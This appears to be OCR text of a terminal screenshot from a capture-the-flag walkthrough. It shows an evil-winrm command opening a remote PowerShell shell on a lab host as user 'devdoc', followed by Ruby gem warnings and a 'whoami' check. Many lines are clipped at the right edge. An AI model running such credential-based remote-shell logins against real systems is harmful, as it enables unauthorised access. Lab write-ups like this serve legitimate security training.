 $ evil-winrm -i 10.10.11.238 -u devdoc -p '
Ignoring ffi-1.15.0 because its extensions are not built. Try: gem prist
--version 1.15.0
Ignoring stringio-3.0.5 because its extensions are not built. Try: gem p
stringio --version 3.0.5
Ignoring eventmachine-1.2.7 because its extensions are not built. Try: g
ine eventmachine --version 1.2.7
Ignoring network_interface-0.0.2 because its extensions are not built. T
pristine network_interface --version 0.0.2
Ignoring nio4r-2.5.2 because its extensions are not built. Try: gem pris
4r --version 2.5.2
Ignoring pcaprub-0.13.0 because its extensions are not built. Try: gem p
pcaprub --version 0.13.0
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quo
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\devdoc\Documents> whoami
appsanity\devdoc
*Evil-WinRM* PS C:\Users\devdoc\Documents>